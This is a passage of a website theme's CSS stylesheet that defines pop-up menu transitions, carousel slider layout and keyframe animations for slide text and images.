.popup_menu_opened.fade_push_text_right .popup_menu_holder_outer nav>ul>li>a, .popup_menu_opened.fade_push_text_right .popup_menu_holder_outer .fullscreen_menu_widget_holder>div, .popup_menu_opened.fade_push_text_right .popup_menu_holder_outer .fullscreen_above_menu_widget_holder>div
{
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden;
 -webkit-animation: push_text_right .6s cubic-bezier(0.175, 0.885, 0.32, 1) both;
 animation: push_text_right .6s cubic-bezier(0.175, 0.885, 0.32, 1) both
}
.fade_push_text_right.push_nav_right .popup_menu_holder_outer nav, .fade_push_text_right.push_nav_right .popup_menu_holder_outer .fullscreen_menu_widget_holder, .fade_push_text_right.push_nav_right .popup_menu_holder_outer .fullscreen_above_menu_widget_holder
{
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden;
 -ms-transform: translateX(50px);
 -moz-transform: translateX(50px);
 -o-transform: translateX(50px);
 transform: translateX(50px);
 -webkit-transform: translateX(50px);
 transition: all .75s ease-out;
 -webkit-transition: all .75s ease-out
}
@-webkit-keyframes push_text_top
{
0% {
opacity:0;
-webkit-transform:translateY(60px);
transform:translateY(60px)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
@keyframes push_text_top
{
0% {
opacity:0;
-webkit-transform:translateY(60px);
transform:translateY(60px)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
.popup_menu_opened.fade_push_text_top .popup_menu_holder_outer nav>ul>li>a, .popup_menu_opened.fade_push_text_top .popup_menu_holder_outer .fullscreen_menu_widget_holder>div, .popup_menu_opened.fade_push_text_top .popup_menu_holder_outer .fullscreen_above_menu_widget_holder>div
{
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden;
 -webkit-animation: push_text_top .4s ease-out both .5s;
 animation: push_text_top .4s ease-out both .5s
}
.fade_push_text_top.push_text_top .popup_menu_holder_outer nav, .fade_push_text_top.push_text_top .popup_menu_holder_outer .fullscreen_menu_widget_holder, .fade_push_text_top.push_text_top .popup_menu_holder_outer .fullscreen_above_menu_widget_holder
{
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden;
 -ms-transform: translateY(-30px);
 -moz-transform: translateY(-30px);
 -o-transform: translateY(-30px);
 transform: translateY(-30px);
 -webkit-transform: translateY(-30px);
 transition: all .75s ease-out;
 -webkit-transition: all .75s ease-out
}
.popup_menu_opened.fade_text_scaledown .popup_menu_holder_outer nav, .popup_menu_opened.fade_text_scaledown .popup_menu_holder_outer .fullscreen_menu_widget_holder, .popup_menu_opened.fade_text_scaledown .popup_menu_holder_outer .fullscreen_above_menu_widget_holder
{
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 opacity: 1;
 -ms-transform: scale(1);
 -moz-transform: scale(1);
 -o-transform: scale(1);
 transform: scale(1);
 -webkit-transform: scale(1);
 transition: all .25s linear .1s;
 -webkit-transition: all .25s linear .1s
}
.fade_text_scaledown .popup_menu_holder_outer nav, .fade_text_scaledown .popup_menu_holder_outer .fullscreen_menu_widget_holder, .fade_text_scaledown .popup_menu_holder_outer .fullscreen_above_menu_widget_holder
{
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 opacity: 0;
 -ms-transform: scale(1.1);
 -moz-transform: scale(1.1);
 -o-transform: scale(1.1);
 transform: scale(1.1);
 -webkit-transform: scale(1.1);
 transition: all .25s linear .1s;
 -webkit-transition: all .25s linear .1s
}
.carousel
{
 position: relative
}
.carousel-inner
{
 position: relative;
 width: 100%;
 overflow: hidden
}
.boxed .carousel-inner
{
 width: 1150px;
 left: auto!important
}
.carousel-inner>.item
{
 position: relative;
 display: none;
 -webkit-transition: .6s ease-in-out left;
 transition: .6s ease-in-out left;
 box-sizing: border-box
}
.carousel-inner>.item>img, .carousel-inner>.item>a>img
{
 display: block;
 height: auto;
 max-width: 100%;
 line-height: 1
}
.carousel-inner .video
{
 position: static;
 left: 0;
 direction: ltr
}
.safari_browser .carousel-inner video.video
{
 object-fit: inherit;
 width: 100%!important
}
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev
{
 display: block
}
.carousel-inner>.active
{
 left: 0
}
.carousel-inner>.next, .carousel-inner>.prev
{
 position: absolute;
 top: 0;
 width: 100%
}
.carousel-inner>.next
{
 left: 100%
}
.carousel-inner>.prev
{
 left: -100%
}
.carousel-inner>.next.left, .carousel-inner>.prev.right
{
 left: 0
}
.carousel-inner>.active.left
{
 left: -100%
}
.carousel-inner>.active.right
{
 left: 100%
}
.carousel.fade .item
{
 -webkit-transition: opacity .5s ease-in-out;
 -moz-transition: opacity .5s ease-in-out;
 -ms-transition: opacity .5s ease-in-out;
 -o-transition: opacity .5s ease-in-out;
 transition: opacity .5s ease-in-out;
 opacity: 1;
 filter: alpha(opacity=100)
}
.carousel.fade .active.left, .carousel.fade .active.right
{
 opacity: 0;
 filter: alpha(opacity=0)
}
.carousel.fade .active.item
{
 opacity: 1;
 filter: alpha(opacity=100)
}
.carousel.fade .active.left, .carousel.fade .active.right
{
 left: 0;
 z-index: 2;
 opacity: 0;
 filter: alpha(opacity=0)
}
.carousel.fade .next, .carousel.fade .prev
{
 left: 0;
 z-index: 1
}
.carousel.vertical_up:not(.has_height) .carousel-inner
{
 height: 100%
}
.carousel.vertical_up .carousel-inner>.item
{
 -webkit-transition: -webkit-transform .6s ease;
 -moz-transition: -moz-transform .6s ease;
 -ms-transition: -ms-transform .6s ease;
 -o-transition: -o-transform .6s ease;
 transition: transform .6s ease
}
.carousel.vertical_up .carousel-inner>.active
{
 -webkit-transform: translateY(0%);
 -moz-transform: translateY(0%);
 -ms-transform: translateY(0%);
 -o-transform: translateY(0%);
 transform: translateY(0%)
}
.carousel.vertical_up .carousel-inner>.next
{
 -webkit-transform: translateY(100%);
 -moz-transform: translateY(100%);
 -ms-transform: translateY(100%);
 -o-transform: translateY(100%);
 transform: translateY(100%);
 left: 0
}
.carousel.vertical_up .carousel-inner>.prev
{
 -webkit-transform: translateY(-100%);
 -moz-transform: translateY(-100%);
 -ms-transform: translateY(-100%);
 -o-transform: translateY(-100%);
 transform: translateY(-100%);
 left: 0
}
.carousel.vertical_up .carousel-inner>.next.left, .carousel.vertical_up .carousel-inner>.prev.right
{
 left: 0;
 -webkit-transform: translateY(0%);
 -moz-transform: translateY(0%);
 -ms-transform: translateY(0%);
 -o-transform: translateY(0%);
 transform: translateY(0%)
}
.carousel.vertical_up .carousel-inner>.active.left
{
 -webkit-transform: translateY(-100%);
 -moz-transform: translateY(-100%);
 -ms-transform: translateY(-100%);
 -o-transform: translateY(-100%);
 transform: translateY(-100%);
 left: 0
}
.carousel.vertical_up .carousel-inner>.active.right
{
 -webkit-transform: translateY(100%);
 -moz-transform: translateY(100%);
 -ms-transform: translateY(100%);
 -o-transform: translateY(100%);
 transform: translateY(100%);
 left: 0
}
.carousel.vertical_down:not(.has_height) .carousel-inner
{
 height: 100%
}
.carousel.vertical_down .carousel-inner>.item
{
 -webkit-transition: -webkit-transform .6s ease;
 -moz-transition: -moz-transform .6s ease;
 -ms-transition: -ms-transform .6s ease;
 -o-transition: -o-transform .6s ease;
 transition: transform .6s ease
}
.carousel.vertical_down .carousel-inner>.active
{
 -webkit-transform: translateY(0%);
 -moz-transform: translateY(0%);
 -ms-transform: translateY(0%);
 -o-transform: translateY(0%);
 transform: translateY(0%)
}
.carousel.vertical_down .carousel-inner>.next
{
 -webkit-transform: translateY(-99%);
 -moz-transform: translateY(-99%);
 -ms-transform: translateY(-99%);
 -o-transform: translateY(-99%);
 transform: translateY(-99%);
 left: 0
}
.carousel.vertical_down .carousel-inner>.prev
{
 -webkit-transform: translateY(99%);
 -moz-transform: translateY(99%);
 -ms-transform: translateY(99%);
 -o-transform: translateY(99%);
 transform: translateY(99%);
 left: 0
}
.carousel.vertical_down .carousel-inner>.next.left, .carousel.vertical_down .carousel-inner>.prev.right
{
 left: 0;
 -webkit-transform: translateY(0%);
 -moz-transform: translateY(0%);
 -ms-transform: translateY(0%);
 -o-transform: translateY(0%);
 transform: translateY(0%)
}
.carousel.vertical_down .carousel-inner>.active.left
{
 -webkit-transform: translateY(100%);
 -moz-transform: translateY(100%);
 -ms-transform: translateY(100%);
 -o-transform: translateY(100%);
 transform: translateY(100%);
 left: 0
}
.carousel.vertical_down .carousel-inner>.active.right
{
 -webkit-transform: translateY(-100%);
 -moz-transform: translateY(-100%);
 -ms-transform: translateY(-100%);
 -o-transform: translateY(-100%);
 transform: translateY(-100%);
 left: 0
}
.carousel.slide_cover .carousel-inner>.next
{
 z-index: 99
}
.carousel.slide_cover .carousel-inner>.prev
{
 z-index: 100
}
.carousel.slide_cover .carousel-inner>.active.left
{
 left: -30%
}
.carousel.slide_cover .carousel-inner>.active.right
{
 left: 30%
}
.carousel-indicators
{
 position: absolute;
 bottom: 20px;
 left: 50%;
 transform: translateX(-50%);
 -webkit-transform: translateX(-50%);
 z-index: 15;
 padding: 0!important;
 text-align: center;
 list-style: none
}
.carousel-indicators:not(.thumbnails) li
{
 display: inline-block;
 width: 14px;
 height: 14px;
 margin: 1px;
 text-indent: -999px;
 border-radius: 10px;
 cursor: pointer
}
.carousel-indicators.thumbnails
{
 bottom: 55px
}
.carousel-indicators.thumbnails li
{
 display: inline-block;
 cursor: pointer;
 margin-right: 5px;
 background-color: rgba(0,0,0,0.8);
 width: 160px!important;
 height: 100px!important
}
.carousel-indicators.thumbnails li:last-child
{
 margin-right: 0
}
.carousel-indicators.thumbnails li img
{
 width: 100%;
 height: 100%;
 box-sizing: border-box;
 padding: 0;
 vertical-align: middle;
 transition: padding .2s ease-out;
 -ms-transition: padding .2s ease-out;
 -o-transition: padding .2s ease-out;
 -moz-transition: padding .2s ease-out;
 -webkit-transition: padding .2s ease-out
}
.carousel-caption
{
 position: absolute;
 right: 15%;
 bottom: 40px;
 left: 15%;
 z-index: 10;
 padding-top: 20px;
 padding-bottom: 20px;
 color: #fff;
 text-align: center;
 text-shadow: 0 1px 2px rgba(0,0,0,0.6)
}
.carousel-caption .btn
{
 text-shadow: none
}
.q_slider .q_slide_title .custom:not(.underline)
{
 color: #f5245f
}
.q_slide_title .underline
{
 position: relative
}
@media screen and (min-width:768px) {
.carousel-control .icon-prev, .carousel-control .icon-next
{
 width: 30px;
 height: 30px;
 margin-top: -15px;
 margin-left: -15px;
 font-size: 30px
}
.carousel-caption
{
 right: 20%;
 left: 20%;
 padding-bottom: 30px
}
}
.menu_on
{
 display: inline-block;
 vertical-align: middle;
 position: relative;
 text-align: center;
 width: 100%
}
.menu_on img
{
 display: inline-block;
 vertical-align: middle
}
.menu_on:before
{
 content: "";
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 background-color: rgba(22,23,29,0.8);
 opacity: 0;
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden;
 -webkit-transition: opacity .3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 transition: opacity .3s cubic-bezier(0.25, 0.46, 0.45, 0.94)
}
.menu_on:hover:before
{
 opacity: 1
}
.menu_on:after
{
 content: "\f178";
 font-size: 42px;
 font-family: "FontAwesome";
 position: absolute;
 top: 50%;
 left: 0;
 right: 0;
 color: #fff;
 opacity: 0;
 -webkit-transform: scale(1.2) translateY(20px);
 -ms-transform: scale(1.2) translateY(20px);
 transform: scale(1.2) translateY(20px);
 transition: background-color .2s ease-out, transform .3s ease-out, opacity .3s ease-out;
 -webkit-transition: background-color .2s ease-out, -webkit-transform .3s ease-out, opacity .3s ease-out;
 backface-visibility: hidden
}
.menu_on:hover:after
{
 opacity: 1;
 -webkit-transform: scale(1) translateY(-50%);
 -ms-transform: scale(1) translateY(-50%);
 transform: scale(1) translateY(-50%);
 backface-visibility: hidden
}
.carousel
{
 margin-bottom: 0
}
.carousel.full_screen
{
 height: 1500px
}
.qode_slider_preloader
{
 width: 100%;
 background-color: #1c1c1c;
 position: absolute;
 z-index: 20
}
.qode_slider_preloader
{
 height: 1500px
}
.carousel:not(.full_screen) .qode_slider_preloader .ajax_loader
{
 position: absolute
}
.vertical_menu_enabled .qode_slider_preloader .ajax_loader
{
 margin-top: 0!important
}
.carousel-inner .slider_content_outer
{
 position: relative;
 height: 100%;
 width: 1100px;
 margin: 0 auto;
 z-index: 12
}
.carousel-inner .slide_full_width .slider_content_outer
{
 width: 100%!important
}
.carousel-inner .slider_content
{
 position: absolute;
 width: 100%
}
.carousel-inner .item.content_vertical_middle .slider_content_outer
{
 display: table
}
.carousel-inner .item.content_vertical_middle .slider_content
{
 display: table-cell;
 vertical-align: middle;
 position: static
}
.carousel-inner .item.content_vertical_middle .slider_content .thumb
{
 height: auto
}
.vertical_menu_enabled .carousel-inner .item.content_vertical_middle
{
 padding-top: 0!important
}
@media only screen and (min-width:800px) {
.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content_outer, .navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content_outer
{
 width: 100%
}
}
.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content, .navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content
{
 right: 280px!important;
 bottom: 50px!important;
 left: auto!important;
 top: auto!important;
 height: auto!important;
 width: auto!important
}
.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content
{
 left: 280px!important;
 bottom: 50px!important;
 right: auto!important
}
.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content .text, .navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content .text h2, .navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content .text, .navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content .text h2
{
 margin: 0
}
.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content .text h2, .navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content .text h2
{
 line-height: 50px
}
.carousel-inner .slider_content .slide_anchor_holder
{
 margin-top: 8%
}
.carousel-inner .slider_content .slide_anchor_holder.slider_anchor_on_bottom_of_the_slider
{
 bottom: 10%;
 left: 50%;
 position: absolute;
 transform: translateX(-50%);
 -webkit-transform: translateX(-50%);
 margin: 0;
 -webkit-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -moz-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -o-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320)
}
.carousel-inner .item.dark .slider_content .text .slide_anchor_holder .slide_anchor_button
{
 color: #000
}
.carousel-inner .slider_content .slide_anchor_holder .slide_anchor_button
{
 font-size: 51px;
 color: #fff
}
.carousel-inner .slider_content .thumb
{
 height: 100%;
 opacity: 1;
 filter: alpha(opacity = 100);
 display: inline-block;
 vertical-align: middle
}
.carousel-inner .slider_content.left
{
 text-align: left
}
.carousel-inner .slider_content.right
{
 text-align: right
}
.carousel-inner .slider_content.left .thumb, .carousel-inner .slider_content.right .thumb
{
 display: inline-block
}
.carousel-inner .slider_content.center .thumb
{
 text-align: center
}
.carousel-inner .slider_content.center
{
 text-align: center
}
.qode_slide-svg-holder svg
{
 opacity: 0;
 height: auto
}
.item.active .qode_slide-svg-holder svg
{
 -webkit-animation: fade .4s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -moz-animation: fade .4s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -o-animation: fade .4s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 animation: fade .4s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 opacity: 1
}
.carousel-inner .slider_content .thumb.flip
{
 opacity: 0;
 filter: alpha(opacity = 0)
}
.carousel-inner .active .slider_content .thumb.flip
{
 -webkit-animation: rotate .6s 1 ease-out;
 -moz-animation: rotate .6s 1 ease-out;
 -o-animation: rotate .6s 1 ease-out;
 animation: rotate .6s 1 ease-out;
 opacity: 1;
 filter: alpha(opacity = 100)
}
.carousel-inner .slider_content .thumb.fade
{
 opacity: 0;
 filter: alpha(opacity = 0)
}
.carousel-inner .active .slider_content .thumb.fade
{
 -webkit-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -moz-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -o-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 opacity: 1;
 filter: alpha(opacity = 100)
}
.carousel-inner .slider_content .thumb.from_right
{
 opacity: 0;
 filter: alpha(opacity = 0);
 position: relative;
 right: -70px
}
.carousel-inner .active .slider_content .thumb.from_right
{
 -webkit-animation: text-one-by-one-from-right .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -moz-animation: text-one-by-one-from-right .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -o-animation: text-one-by-one-from-right .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 animation: text-one-by-one-from-right .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-transform: translateZ(0px)
}
.carousel-inner .slider_content .thumb.from_left
{
 opacity: 0;
 filter: alpha(opacity = 0);
 position: relative;
 left: -70px
}
.carousel-inner .active .slider_content .thumb.from_left
{
 -webkit-animation: text-one-by-one-from-left .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -moz-animation: text-one-by-one-from-left .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -o-animation: text-one-by-one-from-left .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 animation: text-one-by-one-from-left .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-transform: translateZ(0px)
}
.carousel-inner .slider_content .thumb.from_top
{
 opacity: 0;
 filter: alpha(opacity = 0);
 position: relative;
 top: -70px
}
.carousel-inner .active .slider_content .thumb.from_top
{
 -webkit-animation: text-one-by-one-from-top .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -moz-animation: text-one-by-one-from-top .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -o-animation: text-one-by-one-from-top .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 animation: text-one-by-one-from-top .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-transform: translateZ(0px)
}
.carousel-inner .slider_content .thumb.from_bottom
{
 opacity: 0;
 filter: alpha(opacity = 0);
 position: relative;
 top: 70px
}
.carousel-inner .active .slider_content .thumb.from_bottom
{
 -webkit-animation: text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -moz-animation: text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -o-animation: text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 animation: text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-transform: translateZ(0px)
}
.no-touch .carousel-inner .slider_content .thumb.clip_anim_hor, .no-touch .carousel-inner .slider_content .thumb.clip_anim_ver, .no-touch .carousel-inner .slider_content .thumb.clip_anim_puzzle
{
 display: inline-block;
 position: relative
}
.touch .carousel-inner .slider_content .thumb.clip_anim_hor, .touch .carousel-inner .slider_content .thumb.clip_anim_ver, .touch .carousel-inner .slider_content .thumb.clip_anim_puzzle
{
 opacity: 0;
 filter: alpha(opacity = 0)
}
.no-touch .carousel-inner .slider_content .thumb.clip_anim_hor img
{
 position: absolute;
 left: 0;
 top: 0;
 -webkit-animation: clip_anim_hor 1.75s cubic-bezier(.165, .84, .44, 1);
 animation: clip_anim_hor 1.75s cubic-bezier(.165, .84, .44, 1)
}
.touch .carousel-inner .active .slider_content .thumb.clip_anim_hor
{
 -webkit-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -moz-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -o-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 opacity: 1;
 filter: alpha(opacity = 100)
}
@-webkit-keyframes clip_anim_hor
{
0% {
clip:rect(0px,300px,326px,170px);
opacity:0
}
20% {
clip:rect(0px,400px,326px,320px);
opacity:.2
}
40% {
clip:rect(0px,140px,326px,60px);
opacity:.4
}
60% {
clip:rect(0px,400px,326px,300px);
opacity:.6
}
80% {
clip:rect(0px,200px,326px,0px);
opacity:.8
}
100% {
clip:rect(0px,470px,326px,0px);
opacity:1
}
}
@keyframes clip_anim_hor
{
0% {
clip:rect(0px,300px,326px,170px);
opacity:0
}
20% {
clip:rect(0px,400px,326px,320px);
opacity:.2
}
40% {
clip:rect(0px,140px,326px,60px);
opacity:.4
}
60% {
clip:rect(0px,400px,326px,300px);
opacity:.6
}
80% {
clip:rect(0px,200px,326px,0px);
opacity:.8
}
100% {
clip:rect(0px,470px,326px,0px);
opacity:1
}
}
.no-touch .carousel-inner .slider_content .thumb.clip_anim_ver img
{
 position: absolute;
 left: 0;
 top: 0;
 -webkit-animation: clip_anim_ver 1.75s cubic-bezier(.165, .84, .44, 1);
 animation: clip_anim_ver 1.75s cubic-bezier(.165, .84, .44, 1)
}
.touch .carousel-inner .active .slider_content .thumb.clip_anim_ver
{
 -webkit-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -moz-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -o-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 opacity: 1;
 filter: alpha(opacity = 100)
}
@-webkit-keyframes clip_anim_ver
{
0% {
clip:rect(0px,470px,90px,0px);
opacity:0
}
20% {
clip:rect(200px,470px,280px,0px);
opacity:.2
}
40% {
clip:rect(50px,470px,140px,0px);
opacity:.4
}
60% {
clip:rect(200px,470px,300px,0px);
opacity:.6
}
80% {
clip:rect(0px,470px,120px,0px);
opacity:.8
}
100% {
clip:rect(0px,470px,326px,0px);
opacity:1
}
}
@keyframes clip_anim_ver
{
0% {
clip:rect(0px,470px,90px,0px);
opacity:0
}
20% {
clip:rect(250px,470px,300px,0px);
opacity:.2
}
40% {
clip:rect(100px,470px,170px,0px);
opacity:.4
}
60% {
clip:rect(200px,470px,260px,0px);
opacity:.6
}
80% {
clip:rect(50px,470px,120px,0px);
opacity:.8
}
100% {
clip:rect(0px,470px,326px,0px);
opacity:.8
}
}
.no-touch .carousel-inner .slider_content .thumb.clip_anim_puzzle img
{
 position: absolute;
 left: 0;
 top: 0;
 -webkit-animation: clip_anim_puzzle 1.75s;
 animation: clip_anim_puzzle 1.75s
}
.touch .carousel-inner .active .slider_content .thumb.clip_anim_puzzle
{
 -webkit-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -moz-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 -o-animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 animation: fade .6s 1 cubic-bezier(0.500, 0.110, 0.805, 0.320);
 opacity: 1;
 filter: alpha(opacity = 100)
}
@-webkit-keyframes clip_anim_puzzle
{
0% {
clip:rect(163px,235px,163px,235px);
opacity:0
}
10% {
clip:rect(163px,235px,326px,0px);
opacity:.2
}
20% {
clip:rect(163px,470px,326px,235px);
opacity:.3
}
30% {
clip:rect(0px,470px,163px,235px);
opacity:.4
}
40% {
clip:rect(0px,235px,163px,0px);
opacity:.5
}
50% {
clip:rect(163px,235px,326px,0px);
opacity:.6
}
60% {
clip:rect(163px,470px,326px,235px);
opacity:.7
}
70% {
clip:rect(0px,470px,163px,235px);
opacity:.8
}
80% {
clip:rect(0px,235px,163px,0px);
opacity:.9
}
100% {
clip:rect(0px,470px,326px,0px);
opacity:1
}
}
@keyframes clip_anim_puzzle
{
0% {
clip:rect(163px,235px,163px,235px);
opacity:0
}
10% {
clip:rect(163px,235px,326px,0px);
opacity:.2
}
20% {
clip:rect(163px,470px,326px,235px);
opacity:.3
}
30% {
clip:rect(0px,470px,163px,235px);
opacity:.4
}
40% {
clip:rect(0px,235px,163px,0px);
opacity:.5
}
50% {
clip:rect(163px,235px,326px,0px);
opacity:.6
}
60% {
clip:rect(163px,470px,326px,235px);
opacity:.7
}
70% {
clip:rect(0px,470px,163px,235px);
opacity:.8
}
80% {
clip:rect(0px,235px,163px,0px);
opacity:.9
}
100% {
clip:rect(0px,470px,326px,0px);
opacity:1
}
}
.carousel-inner .slider_content .thumb img
{
 max-height: 100%
}
.carousel-inner .slider_content .text
{
 -webkit-transform: translateZ(0px);
 -moz-transform: translateZ(0px);
 -ms-transform: translateZ(0px);
 -o-transform: translateZ(0px);
 transform: translateZ(0px);
 opacity: 1;
 filter: alpha(opacity = 100);
 position: relative;
 display: inline-block;
 width: 100%;
 margin: 15px 0;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.carousel-inner .slider_content .text.all_at_once, .carousel-inner .slider_content .slider_content_inner.all_at_once
{
 opacity: 0;
 filter: alpha(opacity = 0)
}
.carousel-inner .slider_content .text.one_by_one, .carousel-inner .slider_content .slider_content_inner.one_by_one
{
 -webkit-animation: none;
 -moz-animation: none;
 -o-animation: none;
 animation: none;
 opacity: 1
}
.carousel-inner .active .slider_content .text.all_at_once.from_bottom, .carousel-inner .slider_content .slider_content_inner.all_at_once.from_bottom
{
 -webkit-animation: text-from-bottom .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -moz-animation: text-from-bottom .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -o-animation: text-from-bottom .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 animation: text-from-bottom .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 opacity: 1;
 filter: alpha(opacity = 100)
}
@-webkit-keyframes text-from-bottom
{
0% {
-webkit-transform:translate(0, 15%);
opacity:0
}
50% {
-webkit-transform:translate(0, 15%);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes text-from-bottom
{
0% {
-moz-transform:translate(0, 15%);
opacity:0
}
50% {
-moz-transform:translate(0, 15%);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes text-from-bottom
{
0% {
-o-transform:translate(0, 15%);
opacity:.5
}
50% {
-o-transform:translate(0, 15%);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes text-from-bottom
{
0% {
transform:translate(0, 15%);
opacity:0
}
50% {
transform:translate(0, 15%);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
.carousel-inner .active .slider_content .text.all_at_once.from_top, .carousel-inner .active .slider_content .slider_content_inner.all_at_once.from_top
{
 -webkit-animation: text-from-top .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -moz-animation: text-from-top .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -o-animation: text-from-top .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 animation: text-from-top .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 opacity: 1;
 filter: alpha(opacity = 100)
}
@-webkit-keyframes text-from-top
{
0% {
-webkit-transform:translate(0, -15%);
opacity:0
}
50% {
-webkit-transform:translate(0, -15%);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes text-from-top
{
0% {
-moz-transform:translate(0, -15%);
opacity:0
}
50% {
-moz-transform:translate(0, -15%);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes text-from-top
{
0% {
-o-transform:translate(0, -15%);
opacity:.5
}
50% {
-o-transform:translate(0, -15%);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes text-from-top
{
0% {
transform:translate(0, -15%);
opacity:0
}
50% {
transform:translate(0, -15%);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
.carousel-inner .active .slider_content .text.all_at_once.from_left, .carousel-inner .active .slider_content .slider_content_inner.all_at_once.from_left
{
 -webkit-animation: text-from-left .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -moz-animation: text-from-left .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 -o-animation: text-from-left .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 animation: text-from-left .6s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
 opacity: 1;
 filter: alpha(opacity = 100)
}
@-webkit-keyframes text-from-left
{
0% {
-webkit-transform:translate(-15%, 0);
opacity:0
}
50% {
-webkit-transform:translate(-15%, 0);
opacity:0
}
100% {
